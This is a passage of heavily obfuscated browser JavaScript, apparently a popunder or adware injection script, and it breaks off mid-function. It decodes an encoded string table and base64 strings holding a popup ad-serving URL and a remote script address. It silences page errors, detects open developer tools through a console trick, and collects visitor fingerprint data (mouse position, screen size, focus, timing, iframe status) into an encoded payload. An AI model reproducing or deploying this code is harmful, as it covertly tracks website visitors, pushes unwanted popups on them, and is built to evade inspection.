Y,$%253zZ6-%3EnUX%3E1%22%25KR%1D+%25!%5E%5Ed1%25/PU1/%22;RY%22840IW:/*#IW*9%1D)VB%22%3E9%25KM)+6%25%7CM%14%03%1F%1Fvw%1F%0F%0E%09kb%1C%0D%14%12%5E%5D%3C3%22;UD6%3E%3E#JZ%229%25!WB%2298:@Mv%7B~;zi%3C9%1C/AC5/*%22IC+18.uY)%1F#,%5EB0'4%0FCe-+#4%5E%5E-'=%09HW%3E/%14,@%5B%3C$%25;%5DM1%3E%250%1F%19v)=+AS8&%22nFY4e0$vS+%3C4oQD8):%7F%5E%05iz)r%10%06%22:0'@n%22,%3E2%60W:%22*3@B%11%25$2VM0$7/%5Ep8#=%25A%16-%25q0DD*/q%0Avy%171%17!FS;%25%3E+%5Ew;%09%3E-HY71%60u%1DNk%7B*5VS+%0B6%25KB%22%3E%3E0%5EE-3=%25%5E%03%60z)x%15M51w/I_//lq%5E_7.48jP%229%252LX%3E#79%5E_7$42mS0-94%5Ey)/?)KQy=%3E%60UC7j*!KQ5/%12(DX%3E/5;UD6%3C8$@D*1$.NX6=?;%16%04i2ex%15Mhxd8%14%04l10$Ae0$6,@b6%19%25!QE%22)%3E/N_%3C%0F?!GZ%3C.*'@B%1F%2525Vw+809%5E%05iz)w%15M:+?6DE%22@*/KS+8%3E2%5Ew%1B%08*-JC*/=%25D@%3C1%60v%1D%06!%7Bcp%15M?%2525V%7F79!%25FB68*0JF%3C34%7D%5EA88?;LB%1D/35B%0B-80#@Mhra8%13%06%229%25!QC*1=%25CB%22-44vB+%0E04DM%11%1E%1C%0CaS-+8,Vs5/%3C%25KB%22'%3C%1FHBd172J%5B%1A%2202fY=/*!SQ%1D#%224DX:/*s%15%06!%7Fa;UY0$%25%25Ws//?4VM%10%04%05%05wx%18%06%0E%15wz%22%228$AS71%3C)KM*106Be)/4$%5E%03nz)q%15%06%22:8$%5EX6.4%14%5CF%3C1%01/LX-/#%05SS7%3E*/KT%3C,%3E2@F+#?4%5EQ%3C%3E%1F!Q_//%06)KR6=*#DB:%22*#MS:!%17!FS;%25%3E+%5EF6984LY7p0%22VY5?%25%25%1EA0.%25(%1F%07i:)%7BMS0-94%1F%07i:)%7BQY)pdp%13F!q=%25CBcybwUNb%25!!F_-3kp%0B%05b0%7C)KR%3C2kq%15%06b(0#NQ+%25$.A%0Czxcq%14W81=)H_-/5%01WS8%1A42FS7%3El;zZ6):%25AM%7F+!%7D%5E@%3C8%22)JX%22841PS*%3E*&U%0B,$5%25C_7/5;%1EM?%2525Vw+809%5EZ6-*!@Z%22-44fY7%3E48QM:&8#Ni0.*4L%5B%3C%25$4%5ET6.(;PX=/7)KS=12%22W%0B%22)92J%5B%3C1&%25GE-%25#%25%5E%03a%7F)v%15M0'$,%5E%00iz)t%15%06%22%13%3E5%05%5B,9%25%60UD6%3C8$@%168j2!IZ;+2+%5E_=18.pD512(DD%1A%255%25dB%22:0$%60X=122@W-/%14,@%5B%3C$%25;KY.1%3E2LQ%0C8=;ev%0F%0F%03%13ly%17%0A%11;%15Maza8%11%02i1%25/PU19%25!WB%22xap%5D%04iz*%09Qu6%25:)@M)%258.QS+.%3E7KM%25k-aY%17%25k-aY%17%25129%18M%19%0A%02%0Blf%18%0E%0E%13%60d%0F%06%14%14zc%0B%06%11%00%5EU6$2!QM%3E/%25%09KE-+?#@M=#%224DX:/*3WU%22%25?/US++5%25QW:%224$S_%3C=2(DX%3E/*%19JCy'$3Q%16*/=%25FBy:#/S_=/#3%5EEd10$As//?4i_*%3E4.@D%22%152,LU2#?'%5E%5E+/7;F%5E%3C):%19D%5E6%25*2@P%3C8#%25W%0B%22)00U_7-*/W_%3E#?;vB+#?'%5EU8:!)KQ%14+)%0EP%5B%22)5.%5EE%3C%3E%02%25FY7.%22;%5CM%3E/%25%01SQ%15%252!Q_6$*(QB)9ko%0AZ6-8.%0BO8%22%3E/%0BU6'~!FU6??4%0AF%3C8%22/KW5#?&JMoza8%16%05i1%60;I_7!%0A2@Zdh%22(JD-)$4%05_:%25?bx%1Ay&8.Nm+/=%7D%07_:%25?%1D%5EF,99;dr%1B%06%1E%03ni%0B%0F%00%15%60e%0D%15%12%0Fas%22%25#)@X-+%25)JX%22.86%5EW):4.Au1#=$%5EP024$%5EB0'4%13QW4:*-Hi*)l;VG+%3E*%08q%7B%15%0E04Dz09%25%05IS4/?4%5E%03wram%10%0Ewz*2DX=%25%3C;VY%06-%3E%7D%5EU6$%25%25KB%0E#?$JA%22)=)F%5D%14+%25#M%0B%22%3C83LT0&84%5CM:%224#NS+1%25!BM5/?'Q%5E%22%3C4.AY+139qW%3E%040-@M*/02F%5E%22%1E&)QB%3C8*4MW-10$gZ6):%13QW-/*o%5E%02iz)s%15%06%22%0C0)IS=j%25/%05B++?3CY+'q$DB81%22/zQ)w*%0EP%5B;/#;VY%06,3%7D%5E%5E%3C#6(QMh%7B)q%14M4/5)DM:%25$,A%167%25%25%60UW+94%60oe%16%04%7D%60@X=/5%60R_-%22q;AS/#2%25u_!/=%12DB0%25*3@B%14#?5QS*15%25C_7/%012JF%3C8%259%5EP%22/#2JD%22-44iY%3E#?%13QW-?%22;UW+94%15WZ%22#%22%06D@0)%3E.%5E%5E%3C+5;FY6!8%25aY4+8.%5EE%3C%3E%104QD0($4@M7%25?%25%5EB6?2(GS?%25#%25FZ0):%7D%5E%19v)%3E.KS:%3E%7F&DU%3C(%3E/N%187/%25o@X%06%1F%02oVR2d;3%5Ef%1012,LU21c$%5EE)&84%5EX%3C=%02)KQ5/*#MW+%0B%25;%1ES!:82@Ed1%3E.%5E~%0D%07%1D%13@Z%3C)%25%05IS4/?4%5ER09!,DO%229!%7D%5Ei0$%25%09AM:&8%25KB%011%18%0Eqs%0B%04%10%0Czf%16%1A%0E%15wz%22%3E%3E%13QD0$6;%00U%22%7D%7Fr%5EB8-%12/KP0-*%09Qw%1B%1942SS+%1841PS*%3E*3DP888;SW5#5!QS%0C8=;UN%229!%25@U1%19(.Q%5E%3C983%5EE%3C$5;QY%1B#%253%5ED%3C9$,QE%22944q_4/%3E5QM%09&$2DZ%0B?=%25VM688'VM%11%1E%1C%0Cs_=/%3E%05IS4/?4%5EC*/q3QD0)%25;UY.1!/V_-#%3E.%1FW;9%3E,PB%3Cq&)AB1p%60pUNb%224)B%5E-p%60pUNb%3E%3E0%1F%03ioj,@P-pdp%00%0D6:0#LB%20pan%16%0D#g8.AS!p%60p%15%0D;+2+BD6??$%1F%15kx7&%16%05%22%25#)B~%3C#6(QM%1B+%22%25%13%02%2284-J@%3C%0F'%25KB%15#%224@X%3C8*#DZ5(0#NMv90%7FF_=w*!AT5%252+cZ8-*s%16%00!xip%5EC).04@e-3=%25%5Ei8.3,JU2%1841PS*%3E%12/AS%22%090.KY-j2!IZy+q#IW*9q!V%168j75KU-#%3E.%5EY)/?;KW-?#!I~%3C#6(QM%18%08%12%04%60p%1E%02%18%0Anz%14%04%1E%10td%0A%1E%04%16rn%00%100%22FR%3C,6(L%5C2&%3C.JF(8%224P@.2(:%15%07kyeu%13%01as*5Lp++$$%5EZ89%25%10J_7%3E*'@B%098%3E6LR%3C8%22;cW0&4$%05B6j2,LU21%220@S=%099!KQ%3C9*%7BUW-%22lo%5EW=%09%258%5ED%3C%3C42VS%222(3%5ED:1*%00eB8-%12/KP0-%11%00%5EU%3C19!KR5/%1F%25Rf6#?4%5E_7$42r_=%3E9;_Mhra8%14%03i1%60r%12%04kraq%1C%0Fm%7Ccw%17%06%22%152,LU21%0E%22IW7!*#JR%3C%1A%3E)KB%18%3E*v%10%05!~h;%0AP8%3C8#JXw#2/%0BF7-*0DD*/*3Ji-=l;MB-:%22z%0A%19)&$3%0BQ6%256,@%18:%25%3CoPFvu2/KB0$$%25%18%5E-%3E!3%1F%19v=&7%0BQ6%256,@%18:%25%3CoLX-&~%25K%190'0'@Ev&%3E'JEv+2#JC7%3E%22%1FIY%3E%25%7F0KQ%7F+%3C0%1EB%20:4%7DVB%7F+%3C0%1EQ)9##%18Y%3E:(p%5EYd1%10.JX%20'%3E5VM%11%1E%1C%0CuD6-#%25VE%1C&4-@X-16%25Q%7B8)#/VM09%03%25DZ%10'0'@M)8%3E4JB%20:4;SW5?4;AS;?6;@X,'42DT5/*&JU,9*f%5EE-+#4q_4/*3FD0:%25;bY6-=%25%5EQ%3C%3E*%08q%7B%15%0F=%25HS7%3E*0JE0%3E8/KM%18%08%02%05kb%2280.AY4%19%252LX%3E12;HNd134JW%22:$2BS%228$.%5EQ%3C%3E%148QD8%1F#,aW-+*3PT*%3E#;@@8&$!QS%22.*,L%5B0%3E4$dD%3C+l;fY,&5%60KY-j7%25QU1j8.QS+$0,%05R6'0)K%18%22'%3C%1FHXd1%0E5QPa%155%25FY=/*%00eu%16%05%1A%09%60r%16%07%10%09kv%191%0E!AT016%25Qs5/%3C%25KB%1B3%18$%5E%00lz)t%15%06%22#?.@D%11%1E%1C%0C%5Ei%08%1F%14;HW7?0,%5EQ%3C%3E%14,@%5B%3C$%253gO%0D+6%0ED%5B%3C1%3C/PE%3C%07%3E6@M-%25$#Me-+#4fY,$%25;KW-?#!Ia0.%25(%5E%07jz)q%16%06%22944lX-/#6DZ%22#%22%03MD6'4;AS;?6'@D%16:4.@R%22800LR:.?;F_=1%0E#JX-/)4%5E_7942Qt%3C,%3E2@M6$=/DR%22+?'IS%22+!0IO%22%25!%25WW%22&%3E#DB0%25?;MW*%05&.uD6:42QO%22)9%25F%5D%1E%25%3E'IS%09&$3%5E%5B%22#%25%04@T,-l4WW:/c;WS*/%25;BS-%1E8-@L6$4%0FCP*/%25;@X:%255%25%5E%02az)s%17%06%22-44q_4/*%1FJX%22,3!LM8.5%13US%3C.%05/d@%3C80'@M6$%10$gZ6):%05%5D_*%3E*q%15Nhz*fU_=w*r%0B%06wx*5VS=%03%3C'VM:?%224J%5B%1C&4-@X-9*,L%5B0%3E4$dD%3C+%01%25WU%3C$%25;H%5B%06+%22%7D%5E%5B89:%09KB%10.*#%18M4'%0E!A%0B%22~gx%5D%00i104DXk1%175IZ*)#%25@X%22)9%25F%5D%1E%25%3E'IS%22%7Bcp%5D%00iz*0DD%3C$%25%0EJR%3C1%3C/PE%3C%03?3US:%3E%3E2%5EA+#%25!GZ%3C10%22FZ2#?'%5EQ%3C%3E%18-DQ%3C15%25CW,&%25;%17%03i2cu%15M-+#'@B%22%0A%11%03i%7F%1C%04%05%1Flr%19%0A*(DX=&4%05SS7%3E*3@B%229!%25@R%1D##%25FB0%25?%03MW7-43%5EU,8#%25KB%0A)#)UB%22&03Qe)/4$%5E%19*%20'%1F%5EE)/4$a_+/24LY71#/PX=1%3E0DU0%3E(;DU%22%03?4IM?&%3E/WM%09%18%1E%16lr%1C%18%02;MY*%3E?!HS%22%3El;DT*1%19%0Fss%0B%0F%15;%0A%19%22'%3E6@%5B%3C$%253%5EU*9%05%25%5DB%22/)0JD-9*'@B%11%25$2VM%098%3E8%5CM?+2%25GY6!%7C*VE=!*)Vz0'84@R%1884!%5Ee:84%25KM:+=,%5E%1C%229%3C!IZ%3C9%25%13D%5B%3C%0E%3E-D_7%03%3C!BS%22%7Bcp%5D%04mz*,JW=1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CLi%7Bcs%11%03o%7Diy%0E%19d1=/BE%22922@S71;3S%0B%22%7Cdp%5D%02%601bp%15Noza;KM%14+%25(%5E%03iz)t%15%06%22))%7D%5E%7F-%1C42V_6$%22;L%0B%22re8%10%0F%22)0,FC5+%25%25vF%3C/5;VC;922LT%3C12/KP0-$2DT5/*&Gw*3?#lX0%3E*h%5E%16%22+5$%5EE2#!0LX%3Efq#PD+/?4IOy.%3E)KQy9%3E-@B1#?'%05S594;LE%1688'cW/#2/KM%18%0E%0E%12%60g%0C%0F%02%14%5ER++&%09HW%3E/*4@E-16%25Qc+&%01!WB*1%25/iY./#%03DE%3C1%25)QZ%3C1%11%00u%7F%1D%0A%11;RW*%028$AS7w*)CD8'4;VS-%078,I_*/2/KR*1%3C!V%5D%14%25$3@s//?4%5Eq6%256,@f5?%22;WS%3E#%224@D%1C&4-@X-12,LU2%0B#2DO%22)9%25F%5D%0D=84QS+1%10%02fr%1C%0C%16%08l%7C%12%06%1C%0Ejf%08%18%02%14p%60%0E%12%08%1ADT:.4&B%5E0%20:,HX6:%202VB,%3C&8%5CL%22%09%02%13hY#%0E%3E#P%5B%3C$%25%12PZ%3C1x;cW0&4$%05B6j46DZ,+%25%25%5Ev%19%0E%14%06dc%15%1E%0E%10jf%06%0E%1E%0Dd%7F%17%0A%11");V0E=1;break;case 1:var z0E=0,G0E=0;V0E=5;break;case 5:V0E=z0E<e0E.length?4:7;break;case 4:V0E=G0E===k0E.length?3:9;break;case 3:G0E=0;V0E=9;break;case 8:z0E++,G0E++;V0E=5;break;case 9:v0E+=String.fromCharCode(e0E.charCodeAt(z0E)^k0E.charCodeAt(G0E));V0E=8;break;case 7:v0E=v0E.split('{');return function(y0E){var J0E=2;while(J0E!==1){switch(J0E){case 2:return v0E[y0E];break;}}};break;}}}('Q@%6YJ')};break;}}}();S9tt.U0E=function (){return typeof S9tt.X0E.S0E==='function'?S9tt.X0E.S0E.apply(S9tt.X0E,arguments):S9tt.X0E.S0E;};S9tt.n3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};S9tt.d3c=function(m3c){return{D3c:function(){var f3c,r3c=arguments;switch(m3c){case 6:f3c=r3c[0]-r3c[1]+r3c[2];break;case 9:f3c=r3c[0]*r3c[1]-r3c[2];break;case 32:f3c=r3c[1]>>r3c[0]*r3c[2];break;case 10:f3c=r3c[0]-r3c[2]*r3c[1];break;case 5:f3c=r3c[1]*(r3c[0]+r3c[2]);break;case 20:f3c=r3c[1]/r3c[3]/r3c[0]+r3c[2]/r3c[4];break;case 7:f3c=r3c[1]*r3c[0]/r3c[2];break;case 3:f3c=r3c[1]-(r3c[0]-r3c[2]);break;case 12:f3c=-((r3c[1]+r3c[0])/-r3c[2]);break;case 0:f3c=r3c[1]|r3c[0];break;case 14:f3c=r3c[1]*r3c[3]-r3c[2]+r3c[0];break;case 23:f3c=r3c[1]*r3c[3]-r3c[2]+-r3c[0];break;case 26:f3c=(r3c[0]-r3c[2])/r3c[1]+r3c[3];break;case 27:f3c=r3c[3]-r3c[2]*r3c[1]+r3c[0];break;case 30:f3c=r3c[2]*r3c[1]/r3c[3]+r3c[0];break;case 24:f3c=r3c[1]-r3c[2]+-r3c[0];break;case 41:f3c=(r3c[1]-r3c[3])/(r3c[0]*r3c[2]);break;case 31:f3c=-r3c[2]-r3c[0]+r3c[1];break;case 4:f3c=r3c[1]+r3c[0];break;case 36:f3c=(+r3c[0]&r3c[2])<<+r3c[4]|r3c[1]>>+r3c[3];break;case 2:f3c=r3c[0]-r3c[1];break;case 38:f3c=(r3c[2]-r3c[0])*r3c[3]-r3c[1];break;case 21:f3c=r3c[0]*r3c[2]+r3c[1];break;case 22:f3c=-(r3c[0]*r3c[2]/-r3c[1]);break;case 16:f3c=r3c[0]instanceof r3c[1];break;case 39:f3c=(r3c[2]|r3c[1])*r3c[0];break;case 28:f3c=r3c[3]*(r3c[1]+r3c[2])-r3c[0];break;case 18:f3c=(r3c[0]*r3c[2]+r3c[3])/r3c[4]+r3c[5]/r3c[1];break;case 17:f3c=r3c[2]*r3c[3]/r3c[1]*r3c[4]-r3c[0];break;case 35:f3c=r3c[0]<<r3c[2]|r3c[1]>>r3c[3];break;case 8:f3c=r3c[0]*r3c[2]-r3c[4]+r3c[1]+-r3c[3];break;case 25:f3c=r3c[1]/r3c[4]/r3c[3]*r3c[2]+r3c[0];break;case 15:f3c=r3c[0]/r3c[3]-r3c[2]+r3c[1];break;case 40:f3c=r3c[0]===r3c[1];break;case 19:f3c=(r3c[5]*r3c[4]+r3c[0]+r3c[2])*r3c[3]/r3c[1];break;case 42:f3c=r3c[0]-r3c[3]+r3c[1]+r3c[2];break;case 13:f3c=(r3c[1]-r3c[3]+r3c[0])/r3c[2];break;case 37:f3c=(+r3c[3]&r3c[0])<<+r3c[2]|r3c[1];break;case 34:f3c=r3c[1]-r3c[0]&r3c[2];break;case 11:f3c=r3c[1]/r3c[0];break;case 29:f3c=(r3c[4]*r3c[2]+r3c[0])*r3c[3]-r3c[1];break;case 1:f3c=r3c[1]*r3c[0];break;case 33:f3c=((r3c[3]|r3c[0])&r3c[5])<<r3c[1]|r3c[2]>>+r3c[4];break;}return f3c;},z3c:function(h3c){m3c=h3c;}};}();S9tt.P3c=function (){return typeof S9tt.d3c.z3c==='function'?S9tt.d3c.z3c.apply(S9tt.d3c,arguments):S9tt.d3c.z3c;};function S9tt(){}S9tt.j3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.w3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};S9tt.b3c=function (){return typeof S9tt.d3c.S0E==='function'?S9tt.d3c.S0E.apply(S9tt.d3c,arguments):S9tt.d3c.S0E;};S9tt.W3c=function (){return typeof S9tt.d3c.D3c==='function'?S9tt.d3c.D3c.apply(S9tt.d3c,arguments):S9tt.d3c.D3c;};(function(g){var e3c=S9tt;var Y;Y={};S[e3c.q0E(e3c.W3c(0,"426",e3c.P3c(0)))]=g;S[e3c.U0E(387)]=Y;S[e3c.q0E(395)]=function(Z,Q,k){if(!S[e3c.q0E(+"67")](Z,Q)){Object[e3c.U0E(+"284")](Z,Q,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!!0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0,'\x67\x65\x74':k});}};S[e3c.U0E(e3c.w3c(0,"498",e3c.n3c(0)))]=function(b){var J;J=b&&b[e3c.q0E("115"*1)]?function K(){return b[e3c.U0E(e3c.w3c(1,"457",e3c.n3c(1)))];}:function O(){return b;};S[e3c.U0E(+"395")](J,e3c.U0E(+"88"),J);return J;};function S(I){var F;if(Y[I]){return Y[I][e3c.q0E(+"481")];}F=Y[I]={'\x69':I,'\x6c':![],'\x65\x78\x70\x6f\x72\x74\x73':{}};g[I][e3c.U0E(+"487")](F[e3c.U0E(+"481")],F,F[e3c.U0E(+"481")],S);F[e3c.q0E(+"135")]=!!{};return F[e3c.q0E(e3c.w3c(1,"481",e3c.P3c(1)))];}S[e3c.q0E(+"67")]=function(D,u){return Object[e3c.U0E("373"|0)][e3c.U0E(424)][e3c.U0E(+"487")](D,u);};S[e3c.U0E(90)]=e3c.U0E(+"352");return S(S[e3c.q0E(+"173")]=+"2");}([function(Y9,L,G){"use strict";var a3c=S9tt;var q,W,j,N,V,v,w,B,X,R,T,U,E,S9,M;Object[a3c.U0E("284"*1)](L,a3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!!"1"});L[a3c.U0E(248)]=L[a3c.q0E(a3c.w3c(1,"92",a3c.n3c(1)))]=L[a3c.U0E(+"129")]=undefined;q=function(){function g9(I9,a9){var F9;for(var y9="0"*1;y9<a9[a3c.q0E(+"265")];y9++){F9=a9[y9];F9[a3c.U0E(376)]=F9[a3c.q0E(376)]||!{};F9[a3c.U0E(+"507")]=!![];if(a3c.q0E("374"-0)in F9){F9[a3c.U0E(+"454")]=!"";}Object[a3c.U0E(284)](I9,F9[a3c.q0E("75"*1)],F9);}}return function(Z9,Q9,l9){if(Q9){g9(Z9[a3c.q0E("373"*1)],Q9);}if(l9){g9(Z9,l9);}return Z9;};}();a3c.n3c(1);W=G(a3c.w3c(1,"1"));j=H(W);N=void+"0";a3c.P3c(1);V=void a3c.W3c(1,"0");a3c.n3c(1);v=void a3c.w3c(1,"0");w=void 0;B=void+"0";X=void 0;if(!0){N="327312_838779_2";}if(!!{}){V="327312";}function H(k9){return k9&&k9[a3c.U0E("115"-0)]?k9:{'\x64\x65\x66\x61\x75\x6c\x74':k9};}if(!![]){v=JSON.parse(atob("eyJjaWQiOiIzMjczMTJfODM4Nzc5XzIiLCJwb3B1cFVybCI6Imh0dHA6Ly9wMzI3MzEyLnJoY2RvbS5jb20vYWRTZXJ2ZS9zYT9jaWQ9MzI3MzEyXzgzODc3OV8yJnBpZD0zMjczMTIiLCJzaXplIjpudWxsLCJoeWJyaWRQb3AiOiJ0cnVlIn0="));}if(!![]){w=atob('aHR0cHM6Ly9teWJlc3RkYy5jb20vc3RhdGljL2FkdmVydGlzZW1lbnQuanM=');}if(!![]){B='58.10';}if(!![]){X='retdaz.fun';}R=j[a3c.q0E("457"|0)][a3c.q0E(+"224")]()[a3c.q0E(a3c.W3c("348",0,a3c.n3c(2)))];R[a3c.U0E(+"43")]=R[a3c.U0E("43"-0)]||[];R[a3c.U0E(a3c.w3c(0,"493",a3c.n3c(0)))]=R[a3c.U0E("493"|0)]||{};R[a3c.q0E(+"493")][N]=R[a3c.q0E(493)][N]||[];T=window[a3c.q0E(56)];if(window[a3c.q0E("423"-0)][a3c.q0E(+"268")][a3c.q0E("137"|0)](a3c.U0E("427"|0))>-+"1"){window[a3c.U0E(+"56")]=function(J9){if(J9 instanceof ErrorEvent){T[a3c.q0E(+"487")](window,J9);}};}function A(e9,b9){if(!(e9 instanceof b9)){throw new TypeError(a3c.U0E(+"338"));}}U=L[a3c.U0E(+"129")]=function(){q(n9,null,[{'\x6b\x65\x79':a3c.U0E(+"386"),'\x76\x61\x6c\x75\x65':function K9(){var h9,O9,D9,s9;h9=arguments[a3c.U0E("265"*1)]>0&&arguments[+"0"]!==undefined?arguments[+"0"]:+"10";a3c.P3c(2);O9=a3c.U0E(a3c.W3c("341",0));D9=a3c.q0E(+"529");s9=D9[a3c.U0E(301)](Math[a3c.q0E("472"*1)](Math[a3c.U0E(+"258")]()*D9[a3c.U0E(+"265")]));for(var u9=+"0";u9<h9;u9++){s9+=O9[a3c.U0E(+"301")](Math[a3c.q0E("472"-0)](Math[a3c.q0E("258"|0)]()*O9[a3c.q0E("265"-0)]));}return s9;}},{'\x6b\x65\x79':a3c.U0E(+"180"),'\x76\x61\x6c\x75\x65':function R9(){try{if(!(R[a3c.U0E(+"522")]instanceof HTMLIFrameElement)){R[a3c.U0E(a3c.w3c(0,"522",a3c.P3c(0)))]=document[a3c.U0E(+"210")](a3c.U0E("522"*1));R[a3c.q0E(522)][a3c.q0E(+"133")][a3c.U0E(305)]=a3c.q0E(293);document[a3c.q0E(+"197")][a3c.U0E(+"251")](R[a3c.U0E(522)]);}return R[a3c.q0E(522)][a3c.q0E(a3c.W3c(1,"260",a3c.n3c(1)))];}catch(L9){return window;}}},{'\x6b\x65\x79':a3c.U0E("324"-0),'\x76\x61\x6c\x75\x65':function M9(X9){var V9,N9,t9,U9,T9,w9,B9,d9,v9;N9=function(){try{return this[a3c.U0E("180"*1)]()[a3c.q0E(+"2")][a3c.U0E(+"210")];}catch(j9){return document[a3c.U0E(a3c.W3c("210",0,a3c.n3c(2)))];}}();t9=function(){try{return this[a3c.q0E("180"-0)]()[a3c.q0E(a3c.w3c("25",0,a3c.n3c(2)))][a3c.q0E(+"373")][a3c.U0E(+"29")];}catch(r9){return document[a3c.U0E(+"210")](a3c.q0E("250"|0))[a3c.q0E(29)];}}();U9=function(){try{return this[a3c.q0E(180)]()[a3c.q0E(+"25")][a3c.q0E(+"373")][a3c.q0E(a3c.W3c(0,"251",a3c.n3c(0)))];}catch(W9){return document[a3c.q0E(+"210")](a3c.q0E("250"*1))[a3c.q0E(+"251")];}}();T9=function(){try{return this[a3c.q0E("180"*1)]()[a3c.q0E(+"89")][a3c.q0E(+"373")][a3c.q0E(+"230")];}catch(q9){return document[a3c.U0E(+"210")](a3c.U0E("250"|0))[a3c.q0E(+"230")];}}();w9=function(){try{return this[a3c.q0E("180"|0)]()[a3c.U0E(+"89")][a3c.U0E(+"373")][a3c.q0E(a3c.w3c("331",0,a3c.n3c(2)))];}catch(p9){return document[a3c.U0E("210"-0)](a3c.U0E(+"250"))[a3c.q0E(+"331")];}}();B9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.w3c(1,"339",a3c.n3c(1)))];}catch(z9){return window[a3c.q0E(a3c.W3c(1,"339",a3c.n3c(1)))];}}();d9=function(){try{return this[a3c.U0E(+"180")]()[a3c.U0E(a3c.W3c(0,"74",a3c.P3c(0)))][a3c.q0E(373)][a3c.q0E(a3c.W3c(1,"407",a3c.n3c(1)))];}catch(P9){return document[a3c.U0E(210)](a3c.q0E(+"250"))[a3c.q0E(a3c.w3c(0,"407",a3c.n3c(0)))];}}();v9={'\x63\x65':N9,'\x72\x63':t9,'\x61\x63':U9,'\x61\x65\x6c':T9,'\x72\x65\x6c':w9,'\x77\x6f':B9,'\x62\x79\x54\x61\x67\x4e\x61\x6d\x65':d9};for(var E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var 